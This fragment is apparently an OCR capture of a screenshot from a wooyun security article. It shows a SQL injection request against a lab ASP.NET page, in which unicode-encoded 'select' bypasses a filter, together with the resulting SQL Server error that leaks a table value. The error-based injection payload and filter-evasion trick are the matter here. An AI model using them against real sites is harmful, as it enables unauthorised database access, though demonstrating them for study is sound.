 地址(D) http://192.168.15.130/aaa/lalala.aspx?t=152522098%20and(s%u0065%u006cect%20top%201%20eventname_en%20from%20eventshelp)>0
Server Error in '/' Application.
将 varchar 值 'HTTP_Acunetix_WVS_Vulnerability_Scan' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the
code.
Exception Details: System.Data.SqlClient.SqlException: 将 varchar 值 'HTTP_Acunetix_WVS_Vulnerability_Scan' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
Line 27: SqlDataAdapter SqlDap = new SqlDataAdapter(thisCommand,Sqlconn);
Line 28: DataSet thisDataset = new DataSet();
Line 29: SqlDap.Fill(thisDataset,"aaa");
Line 30: foreach (DataRow theRow in thisDataset.Tables["aaa"].Rows)
Line 31:
drops.wooyun.org